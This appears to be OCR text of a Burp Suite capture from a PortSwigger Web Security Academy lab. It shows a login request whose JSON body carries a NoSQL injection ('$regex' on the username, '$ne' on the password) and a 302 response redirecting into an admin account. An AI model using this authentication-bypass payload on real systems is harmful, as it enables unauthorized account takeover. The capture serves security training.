 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a5d004704d21bbc80db125300d60033.web-security-academy.net
3 Cookie: session=kH5QDh5MQdsBEUmXF3pKfxazE1vOLUvc
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5d004704d21bbc80db125300d60033.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 55
11 Origin: https://0a5d004704d21bbc80db125300d60033.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 {
"username":{
"$regex":"admin.*"
},
"password":{
"$ne":""
}
}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /my-account?id=admin5ou6hen8
3 Set-Cookie: session=qOlKpiwbIaUzlZmfgxdAEM
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7